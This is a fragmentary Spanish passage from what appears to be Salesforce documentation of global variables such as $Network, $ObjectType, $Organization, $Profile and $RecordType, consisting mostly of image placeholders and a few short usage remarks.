



**Sugerencias:** Esta variable global sólo está disponible con páginas de Visualforce.

/> </apex:page>

### **\$Network**

**Ejemplo de Visualforce:**





# **\$ObjectType**





# **\$Organization**



de validación, expresiones de Visualforce, flujos de fórmula, fórmulas de proceso y fórmulas de regla de flujo de trabajo.

## **\$Page**



### **\$Permiso**





# **\$Profile**





**•** Para utilizar estos campos de combinación no es necesario conceder a sus usuarios permisos o derechos de acceso a su información de perfil.

# **\$RecordType**

